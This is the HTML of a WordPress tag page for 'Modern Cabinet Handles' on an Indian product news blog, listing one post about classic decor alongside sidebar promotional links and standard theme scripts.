<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-689"><a href="http://#"><span>Lifestyle</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://www.indianproductnews.com/category/beauty/"><span>Beauty</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://www.indianproductnews.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://www.indianproductnews.com/category/healthcare/"><span>Health</span></a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://www.indianproductnews.com/category/foods/"><span>Foods</span></a></li>
</ul>
</li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><a href="#" class="btn-small bloghash-btn" target="_self" role="button"><span><i class="far fa-bell mr-1 bloghash-icon"></i> Subscribe</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-page-title bloghash-has-breadcrumbs">
	<div class="bloghash-container">

	
	
		<div class="bloghash-page-header-wrapper">

			<div class="bloghash-page-header-title">
				<h1 class="page-title" itemprop="headline">Modern Cabinet Handles</h1>			</div>

			
					</div>

	
	<div class="bloghash-breadcrumbs"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.indianproductnews.com">Home</a><span class="separator"> &raquo; </span><span class="last">Modern Cabinet Handles</span></p></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			<div class="bloghash-flex-row g-4 "><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-1500" class="bloghash-article  post-1500 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-modern-cabinet tag-modern-cabinet-handles tag-modern-cabinet-hardware" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/tips-incorporate-classic-decor/" class="entry-image-link"><img width="960" height="640" src="https://www.indianproductnews.com/wp-content/uploads/2018/04/cabinet-handles.jpg" class="attachment-large size-large wp-post-image" alt="modern cabinet handles" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/tips-incorporate-classic-decor/" title="Tips to Incorporate a Classic Decor" rel="bookmark">Tips to Incorporate a Classic Decor</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Nothing says class like luxury like the classical decor. With its emphasis on traditional and opulent,&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2018-04-06T12:38:19+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>April 6, 2018</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-1500 -->

</div></div>
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="search-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_search">
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
				<button role="button" type="submit" class="search-submit" aria-label="Search">
			<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>		</button>
			</div>
</form></div><div id="custom_html-2" class="widget_text bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.sendura.in/top-10-forging-company-in-india/">Top 10 Forging Company in India</a><br />
<a target="_blank" href="https://www.hasonchem.com/unsaturated-polyester-resins.html">Unsaturated Polyester Resins</a><br />
<a target="_blank" href="https://www.tribenifiber.com/frp-ladder-type-cable-trays.html">FRP Ladder Type Cable Trays</a><br />
<a target="_blank" href="https://exportersbiz.blogspot.com/">ExportersBiz</a><br />
<a target="_blank" href="https://freshvoicehub.com/advantages-of-putting-weather-resistant-stainless-steel-railings-in-your-house/">Stainless Steel Railing Manufacturer</a><br />
<a target="_blank" href="https://guest-post.org/why-frameless-glass-railings-are-ideal-for-indian-homes-and-offices/">Frameless Glass Railing India</a><br />
<a target="_blank" href="https://blog.rackons.in/5-reasons-to-invest-in-stainless-steel-balcony-railings-for-your-property">Stainless Steel Balcony Railing Manufacturer</a><br />
<a target="_blank" href="https://tivazo.com/blogs/building-a-successful-business/">7 Strategies to Build a Successful Business</a><br /></div></div><div id="hester-core-posts-list-widget-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Popular Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2019/12/Brass_moulding_inserts-82x82.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Brass moulding inserts" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/" title="Brass Inserts for Pipe Fitting by Fittings Exporters">Brass Inserts for Pipe Fitting by Fittings Exporters</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/benefits-precision-turned-cnc-components/" title="Benefits of Precision Turned CNC Components">Benefits of Precision Turned CNC Components</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/maintain-ss-fittings/" title="How To Maintain SS Fittings?">How To Maintain SS Fittings?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/quality-really-matters-for-consumers/" title="Quality Of Prosthetic Parts Really Matters For Consumers">Quality Of Prosthetic Parts Really Matters For Consumers</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-to-add-health-in-daily-food/" title="How To Add Cumin Seeds In Daily Food?">How To Add Cumin Seeds In Daily Food?</a></div></div></div></div></div><div id="hester-core-posts-list-widget-3" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Recent Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/australia-business-visa-minimum-investment/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/taking-a-ticket-man-and-woman-are-working-in-the-2025-03-18-19-58-20-utc-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Australia Business Visa" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/australia-business-visa-minimum-investment/" title="Australia Business Visa Minimum Investment: Expert Insights for Investors">Australia Business Visa Minimum Investment: Expert Insights for Investors</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/what-are-the-main-types-of-aluminum-forging-processes/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/alluminium-forging-manufacturers-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="alluminium forging manufacturers" loading="lazy" /><div class="post-thumb-caption">alluminium forging manufacturers</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/what-are-the-main-types-of-aluminum-forging-processes/" title="What are the main types of aluminum forging processes?">What are the main types of aluminum forging processes?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/how-steel-valve-manufacturers-select-materials-for-high-pressure-industrial-applications/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/Steel-Valve-Manufacturer-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Steel Valve Manufacturer" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-steel-valve-manufacturers-select-materials-for-high-pressure-industrial-applications/" title="How Steel Valve Manufacturers Select Materials for High Pressure Industrial Applications">How Steel Valve Manufacturers Select Materials for High Pressure Industrial&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/forging-company-india-processes-materials-industry-applications/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/forging-company-india-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="forging company india" loading="lazy" /><div class="post-thumb-caption">forging company india</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/forging-company-india-processes-materials-industry-applications/" title="Forging Company India: Processes, Materials &#038; Industry Applications">Forging Company India: Processes, Materials &#038; Industry Applications</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/understanding-metal-forging-components-and-their-industrial-applications/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/forging-components-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="forging components" loading="lazy" /><div class="post-thumb-caption">forging components</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/understanding-metal-forging-components-and-their-industrial-applications/" title="Understanding Metal Forging Components and Their Industrial Applications">Understanding Metal Forging Components and Their Industrial Applications</a></div></div></div></div></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2026 — <b><a href="https://www.indianproductnews.com/">Indian Product News</a></b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<div id="bloghash-cursor-dot" class="bloghash-cursor bloghash-js-cursor">
	<div class="bloghash-cursor-wrapper">
		<div class="bloghash-cursor--follower bloghash-js-follower"></div>
		<div class="bloghash-cursor--label bloghash-js-label"></div>
		<div class="bloghash-cursor--icon bloghash-js-icon"></div>
	</div>
</div><!-- END #bloghash-cursor-dot -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloghash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"455","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1762753049" id="wpil-frontend-script-js"></script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.8.3" id="swiper-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https:\/\/www.indianproductnews.com\/wp-admin\/admin-ajax.php","nonce":"f97642d9c1","live-search-nonce":"e4160ca767","post-like-nonce":"9f887ac587","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.25" id="bloghash-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
</body>
</html>
